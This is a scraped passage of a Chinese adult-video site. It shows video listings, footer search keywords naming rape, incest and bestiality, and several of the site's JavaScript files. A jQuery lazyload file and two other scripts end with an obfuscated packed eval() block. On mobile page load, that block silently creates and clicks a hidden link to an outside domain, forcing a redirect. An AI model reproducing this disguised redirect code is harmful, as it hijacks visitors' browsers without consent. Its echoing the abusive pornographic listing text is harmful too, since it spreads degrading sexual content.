&#23707;&#22269;&#40644;&#33394;&#97;&#118;&#95;&#49;&#50;&#56;&#48;&#39640;&#28165;&#29256;&#20013;&#25991;&#29256;&#20840;&#38598; </a></h2></li><li class="mb15 123"><a href="/t15p20260122v9623.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/09/3xsfjnfeyu1.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#27431;&amp;#32654;&amp;#20154;&amp;#19982;&amp;#24615;&amp;#21160;&amp;#20132;&amp;#48;&amp;#27431;&amp;#32654;&amp;#31934;&amp;#19968;&amp;#32423;&amp;#95;&amp;#118;&amp;#105;&amp;#112;&amp;#20813;&amp;#36153;&amp;#22269;&amp;#35821;"><span class="ico-left">&#32654;&#20083;&#24040;&#20083;</span></a><h2 class="rows-2 f-14"><a href="/t15p20260122v9623.html" title="&#27431;&#32654;&#20154;&#19982;&#24615;&#21160;&#20132;&#48;&#27431;&#32654;&#31934;&#19968;&#32423;&#95;&#118;&#105;&#112;&#20813;&#36153;&#22269;&#35821;"> &#27431;&#32654;&#20154;&#19982;&#24615;&#21160;&#20132;&#48;&#27431;&#32654;&#31934;&#19968;&#32423;&#95;&#118;&#105;&#112;&#20813;&#36153;&#22269;&#35821; </a></h2></li><li class="mb15 123"><a href="/t15p20260122v5851.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20221020/012820-001-carib.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20154;&amp;#19982;&amp;#21160;&amp;#29289;&amp;#30340;&amp;#40644;&amp;#33394;&amp;#29255;&amp;#95;&amp;#20813;&amp;#36153;&amp;#39640;&amp;#28165;&amp;#26085;&amp;#38889;&amp;#25104;&amp;#20154;&amp;#22312;&amp;#32447;"><span class="ico-left">&#32654;&#20083;&#24040;&#20083;</span></a><h2 class="rows-2 f-14"><a href="/t15p20260122v5851.html" title="&#20154;&#19982;&#21160;&#29289;&#30340;&#40644;&#33394;&#29255;&#95;&#20813;&#36153;&#39640;&#28165;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;"> &#20154;&#19982;&#21160;&#29289;&#30340;&#40644;&#33394;&#29255;&#95;&#20813;&#36153;&#39640;&#28165;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447; </a></h2></li><li class="mb15 123"><a href="/t15p20260122v40267.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20230627/meyd299pl.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#21320;&amp;#30561;&amp;#27801;&amp;#21457;&amp;#34987;&amp;#24324;&amp;#37266;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#95;&amp;#39640;&amp;#28165;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#20813;&amp;#36153;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;"><span class="ico-left">&#32654;&#20083;&#24040;&#20083;</span></a><h2 class="rows-2 f-14"><a href="/t15p20260122v40267.html" title="&#22269;&#20135;&#21320;&#30561;&#27801;&#21457;&#34987;&#24324;&#37266;&#23436;&#25972;&#29256;&#95;&#39640;&#28165;&#23436;&#25972;&#29256;&#20813;&#36153;&#20813;&#36153;&#35266;&#30475;"> &#22269;&#20135;&#21320;&#30561;&#27801;&#21457;&#34987;&#24324;&#37266;&#23436;&#25972;&#29256;&#95;&#39640;&#28165;&#23436;&#25972;&#29256;&#20813;&#36153;&#20813;&#36153;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t15p20260122v109256.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250425-1/fd087e6f51b43c4326049970a49e8624.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#21320;&amp;#22812;&amp;#31934;&amp;#21697;&amp;#97;&amp;#118;&amp;#22312;&amp;#32447;&amp;#95;&amp;#36805;&amp;#38647;&amp;#118;&amp;#105;&amp;#112;&amp;#20813;&amp;#36153;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#25773;&amp;#25918;"><span class="ico-left">&#32654;&#20083;&#24040;&#20083;</span></a><h2 class="rows-2 f-14"><a href="/t15p20260122v109256.html" title="&#21320;&#22812;&#31934;&#21697;&#97;&#118;&#22312;&#32447;&#95;&#36805;&#38647;&#118;&#105;&#112;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;"> &#21320;&#22812;&#31934;&#21697;&#97;&#118;&#22312;&#32447;&#95;&#36805;&#38647;&#118;&#105;&#112;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918; </a></h2></li></ul></div></div></div></div><script src="/ok/dibutubiao.script"></script><div class="123 copy ta-c 123"><div class="123 tx-wide 123"><marquee> 本站热门搜索： <a href="/search/&#23517;&#23460;&#20081;&#28139;&#21512;&#38598;&#22899;.html">&#23517;&#23460;&#20081;&#28139;&#21512;&#38598;&#22899;</a> | <a href="/search/&#29677;&#38271;&#38706;&#20986;&#24378;&#34892;&#34987;&#30007;&#29983;&#25545;.html">&#29677;&#38271;&#38706;&#20986;&#24378;&#34892;&#34987;&#30007;&#29983;&#25545;</a> | <a href="/search/&#22909;&#30475;&#30340;&#97;&#118;&#22312;&#32447;.html">&#22909;&#30475;&#30340;&#97;&#118;&#22312;&#32447;</a> | <a href="/search/&#20013;&#22269;&#97;&#118;&#22312;&#32447;&#25773;&#25918;.html">&#20013;&#22269;&#97;&#118;&#22312;&#32447;&#25773;&#25918;</a> | <a href="/search/&#22909;&#21514;&#25805;&#31934;&#21697;&#35270;&#39057;.html">&#22909;&#21514;&#25805;&#31934;&#21697;&#35270;&#39057;</a> | <a href="/search/&#19981;&#21345;&#30340;&#97;&#118;&#20013;&#25991;&#23383;&#24149;.html">&#19981;&#21345;&#30340;&#97;&#118;&#20013;&#25991;&#23383;&#24149;</a> | <a href="/search/&#22269;&#20135;&#20081;&#19968;&#20081;&#20108;&#20081;&#19977;.html">&#22269;&#20135;&#20081;&#19968;&#20081;&#20108;&#20081;&#19977;</a> | <a href="/search/&#25104;&#29087;&#32654;&#22919;&#24320;&#21457;&#32789;&#32792;&#33738;&#34174;.html">&#25104;&#29087;&#32654;&#22919;&#24320;&#21457;&#32789;&#32792;&#33738;&#34174;</a> | <a href="/search/&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#30007;&#21516;.html">&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#30007;&#21516;</a> | <a href="/search/&#40644;&#33394;&#23567;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;.html">&#40644;&#33394;&#23567;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a> | <a href="/search/&#32654;&#22899;&#33073;&#35044;&#23376;&#35753;&#30007;&#20154;&#26742;.html">&#32654;&#22899;&#33073;&#35044;&#23376;&#35753;&#30007;&#20154;&#26742;</a> | <a href="/search/&#22827;&#22919;&#20114;&#25442;&#24403;&#38754;&#20570;&#30340;&#29233;.html">&#22827;&#22919;&#20114;&#25442;&#24403;&#38754;&#20570;&#30340;&#29233;</a> | <a href="/search/&#19968;&#22899;&#52;&#40657;&#20154;&#22231;&#20132;.html">&#19968;&#22899;&#52;&#40657;&#20154;&#22231;&#20132;</a> | <a href="/search/&#21448;&#40644;&#21448;&#29245;&#21448;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;.html">&#21448;&#40644;&#21448;&#29245;&#21448;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;</a> | <a href="/search/&#32654;&#22899;&#39640;&#28526;&#21160;&#24577;.html">&#32654;&#22899;&#39640;&#28526;&#21160;&#24577;</a> | <a href="/search/&#20037;&#20037;&#32508;&#21512;&#33394;&#35270;&#39057;.html">&#20037;&#20037;&#32508;&#21512;&#33394;&#35270;&#39057;</a> | <a href="/search/&#22103;&#21988;&#22103;&#21988;&#29992;&#21147;&#22826;&#28145;&#20102;&#36731;&#19968;&#28857;.html">&#22103;&#21988;&#22103;&#21988;&#29992;&#21147;&#22826;&#28145;&#20102;&#36731;&#19968;&#28857;</a> | <a href="/search/&#21866;&#21866;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;.html">&#21866;&#21866;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a> | <a href="/search/&#20122;&#27954;&#19977;&#32423;&#22312;&#32447;&#35270;&#39057;.html">&#20122;&#27954;&#19977;&#32423;&#22312;&#32447;&#35270;&#39057;</a> | <a href="/search/&#20037;&#20037;&#22812;&#38742;&#21697;&#50;&#21306;.html">&#20037;&#20037;&#22812;&#38742;&#21697;&#50;&#21306;</a> | </marquee><div><p><span class="tx-c2 123">广告合作(纸飞机)：</span><span style="color:#ff5b83">TG:</span></p><p><span class="tx-c2 123">地址发布(点击获取)：</span><span style="color:#ff5b83">qd1.vip[QD1]</span></p><p><span class="tx-c2 123">邮箱发布(点击发送)：</span><span style="color:#ff5b83">牢记本站域名wwww.qd1.vip谨防走失！</span></p></div><p><span class="tx-c2 123">&#37165;&#37325;&#32882;&#26126;&#65306;</span>&#26412;&#31449;&#26576;&#20123;&#20839;&#23481;&#21487;&#33021;&#19981;&#36969;&#26044;&#26410;&#25104;&#24180;&#20154;&#28687;&#35261;&#65292;&#22914;&#26524;&#24744;&#25152;&#22312;&#22283;&#23478;&#27861;&#20196;&#31105;&#27490;&#35370;&#21839;&#12289;&#25110;&#26410;&#28415;&#49;&#56;&#35531;&#38626;&#38283;&#26412;&#31449;&#65281;<br> &#26412;&#31449;&#27512;&#39006;&#28858;&#38480;&#21046;&#32026;&#12289;&#38480;&#23450;&#28858;&#25104;&#24180;&#32773;&#24050;&#20855;&#26377;&#23436;&#25972;&#34892;&#28858;&#33021;&#21147;&#19988;&#39000;&#25509;&#21463;&#26412;&#31449;&#20839;&#24433;&#38899;&#20839;&#23481;&#12289;&#21450;&#21508;&#38917;&#26781;&#27454;&#20043;&#32178;&#21451;&#25165;&#21487;&#28687;&#35261;&#12290;&#26412;&#31449;&#24405;&#20687;&#22343;&#30001;&#26412;&#31449;&#21407;&#21019;&#24405;&#21046;&#65292;&#26410;&#32463;&#20801;&#35768;&#31105;&#27490;&#36716;&#32;&#36733;&#21806;&#21334;&#65281;&#26412;&#31449;&#35270;&#39057;&#22343;&#19981;&#21547;&#20799;&#31461;&#20869;&#23481;&#65292;&#22914;&#26524;&#24744;&#21457;&#29616;&#26412;&#31449;&#30340;&#26576;&#20123;&#20869;&#23481;&#19981;&#21512;&#36866;&#65292;&#25110;&#32773;&#26576;&#32;&#20123;&#20869;&#23481;&#20405;&#29359;&#20102;&#24744;&#30340;&#30340;&#29256;&#26435;&#35831;&#32852;&#31995;&#25105;&#20204;&#21024;&#38500;&#65281; </p><p><span class="tx-c2 123">&#20799;&#31461;&#33394;&#24773;&#20030;&#25253;&#65306;</span>&#73;&#110;&#32;&#111;&#114;&#100;&#101;&#114;&#32;&#116;&#111;&#32;&#113;&#117;&#105;&#99;&#107;&#108;&#121;&#32;&#108;&#111;&#99;&#97;&#116;&#101;&#32;&#97;&#110;&#100;&#32;&#100;&#101;&#97;&#108;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#104;&#105;&#108;&#100;&#32;&#112;&#111;&#114;&#110;&#111;&#103;&#114;&#97;&#112;&#104;&#121;&#44;&#32;&#112;&#117;&#114;&#105;&#102;&#121;&#32;&#116;&#104;&#101;&#32;&#110;&#101;&#116;&#119;&#111;&#114;&#107;&#32;&#101;&#110;&#118;&#105;&#114;&#111;&#110;&#109;&#101;&#110;&#116;&#44;&#32;&#97;&#110;&#100;&#32;&#112;&#114;&#111;&#116;&#101;&#99;&#116;&#32;&#116;&#104;&#101;&#32;&#112;&#104;&#121;&#115;&#105;&#99;&#97;&#108;&#32;&#97;&#110;&#100;&#32;&#109;&#101;&#110;&#116;&#97;&#108;&#32;&#104;&#101;&#97;&#108;&#116;&#104;&#32;&#111;&#102;&#32;&#109;&#105;&#110;&#111;&#114;&#115;&#44;&#32;&#119;&#101;&#32;&#104;&#97;&#118;&#101;&#32;&#108;&#97;&#117;&#110;&#99;&#104;&#101;&#100;&#32;&#97;&#32;&#99;&#104;&#105;&#108;&#100;&#32;&#112;&#111;&#114;&#110;&#111;&#103;&#114;&#97;&#112;&#104;&#121;&#32;&#105;&#110;&#102;&#111;&#114;&#109;&#97;&#116;&#105;&#111;&#110;&#32;&#114;&#101;&#112;&#111;&#114;&#116;&#105;&#110;&#103;&#32;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#32;&#116;&#111;&#32;&#99;&#111;&#110;&#100;&#117;&#99;&#116;&#32;&#115;&#112;&#101;&#99;&#105;&#97;&#108;&#32;&#116;&#114;&#101;&#97;&#116;&#109;&#101;&#110;&#116;&#32;&#102;&#111;&#114;&#32;&#98;&#97;&#100;&#32;&#105;&#110;&#102;&#111;&#114;&#109;&#97;&#116;&#105;&#111;&#110;&#32;&#105;&#110;&#118;&#111;&#108;&#118;&#105;&#110;&#103;&#32;&#99;&#104;&#105;&#108;&#100;&#114;&#101;&#110;&#46;&#32;&#73;&#102;&#32;&#121;&#111;&#117;&#32;&#115;&#101;&#101;&#32;&#115;&#117;&#99;&#104;&#32;&#105;&#108;&#108;&#101;&#103;&#97;&#108;&#32;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#44;&#32;&#112;&#108;&#101;&#97;&#115;&#101;&#32;&#99;&#111;&#110;&#116;&#97;&#99;&#116;&#32;&#117;&#115;&#32;&#105;&#110;&#32;&#116;&#104;&#101;&#32;&#102;&#111;&#108;&#108;&#111;&#119;&#105;&#110;&#103;&#32;&#119;&#97;&#121;&#115;&#46; <br> &#20026;&#24555;&#36895;&#23450;&#20301;&#24182;&#22788;&#29702;&#20799;&#31461;&#33394;&#24773;&#20869;&#23481;&#65292;&#20928;&#21270;&#32593;&#32476;&#29615;&#22659;&#65292;&#20445;&#25252;&#26410;&#25104;&#24180;&#20154;&#36523;&#24515;&#20581;&#24247;&#44;&#25105;&#20204;&#19978;&#32447;&#20799;&#31461;&#33394;&#24773;&#20449;&#24687;&#20030;&#25253;&#36890;&#36947;&#65292;&#23545;&#28041;&#21450;&#20799;&#31461;&#30340;&#19981;&#33391;&#20449;&#24687;&#36827;&#34892;&#19987;&#20154;&#19987;&#39033;&#22788;&#29702;&#12290;&#22914;&#26524;&#20320;&#30475;&#21040;&#27492;&#31867;&#36829;&#27861;&#20869;&#23481;&#65292;&#35831;&#36890;&#36807;&#20197;&#19979;&#26041;&#24335;&#19982;&#25105;&#20204;&#21462;&#24471;&#32852;&#31995;&#12290; </p><p class="margin-0 123">情豆AV - 專註精品，不忘初心！</p><p><a href="/rss_1.xml" target="_blank">RSS订阅1</a><span> - </span><a href="/sitemap.xml" target="_blank">百度蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">百度移动蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">谷歌地图</a><span> - </span><a href="/sitemap.xml" target="_blank">神马爬虫</a><span> - </span><a href="/sitemap.xml" target="_blank">搜狗蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">奇虎地图</a><span> - </span><a href="/sitemap.xml" target="_blank">必应爬虫</a><span> - </span><a href="/robots.txt" target="_blank">robots</a></p><ul class="myui-extra clearfix 123"><li><a class="backtop 123" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="backtop-icon">∧</i></a></li></ul><script src="/template/default/static/js/js.js"></script><script src="/static/js/tongji.js"></script></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2282369ef93441c3ab1eaf2082932b11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/template/default/static/js/jquery.lazyload.js
body_size: 1816
content:

(function(a){a.fn.lazyload=function(b){var c={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:window,skip_invisible:!0};b&&(null!==b.failurelimit&&(b.failure_limit=b.failurelimit,delete b.failurelimit),a.extend(c,b));var d=this;return 0==c.event.indexOf("scroll")&&a(c.container).bind(c.event,function(b){var e=0;d.each(function(){if(c.skip_invisible&&!a(this).is(":visible"))return;if(!a.abovethetop(this,c)&&!a.leftofbegin(this,c))if(!a.belowthefold(this,c)&&!a.rightoffold(this,c))a(this).trigger("appear");else if(++e>c.failure_limit)return!1});var f=a.grep(d,function(a){return!a.loaded});d=a(f)}),this.each(function(){var b=this;b.loaded=!1,a(b).one("appear",function(){this.loaded||a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).data("original"))[c.effect](c.effectspeed),b.loaded=!0}).attr("src",a(b).data("original"))}),0!=c.event.indexOf("scroll")&&a(b).bind(c.event,function(c){b.loaded||a(b).trigger("appear")})}),a(c.container).trigger(c.event),this},a.belowthefold=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).height()+a(window).scrollTop();else var d=a(c.container).offset().top+a(c.container).height();return d<=a(b).offset().top-c.threshold},a.rightoffold=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).width()+a(window).scrollLeft();else var d=a(c.container).offset().left+a(c.container).width();return d<=a(b).offset().left-c.threshold},a.abovethetop=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).scrollTop();else var d=a(c.container).offset().top;return d>=a(b).offset().top+c.threshold+a(b).height()},a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).scrollLeft();else var d=a(c.container).offset().left;return d>=a(b).offset().left+c.threshold+a(b).width()},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0,container:window})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0,container:window})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0,container:window})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0,container:window})}})})(jQuery)

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/ok/dibu.script
body_size: 204
content:


var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
if (isMobile) {
document.writeln(`<qq style='position: fixed; width: 100%; bottom: 0; left: 0; z-index: 2147483647;'>`); 
document.writeln(`</qq>`); 
}; 


--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/ok/zhongjian.script
body_size: 203
content:


document.writeln(`<style>
    .responsive-link {
        display: block;
        width: 60%;
        margin: 0px auto;
        text-align: center;
    }
    .responsive-link img {
        width: 100%;
        max-width: 100%;
        height: 100px;
    }
    @media (max-width: 768px) {
        .responsive-link {
            width: 100%;
        }
    }
</style>`);


--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/ok/dingbu.script
body_size: 1192
content:


document.writeln("<qq style='position: fixed; width: 100%; top: 0; left: 0;'>");
document.writeln("</qq>");

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/static/js/tongji.js
body_size: 216
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node95.aizhantj.com:21233/tjjs/?k=vc5syih6hys";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();

--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/ok/tubiao.script
body_size: 1171
content:


document.writeln("<div class=\'icon\'>");
document.writeln("<ul>");
document.writeln("</ul>");
document.writeln("</div>");

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074